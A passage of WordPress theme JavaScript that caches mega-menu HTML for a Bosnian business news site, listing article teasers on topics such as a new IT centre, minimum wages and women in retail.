                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\">Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane 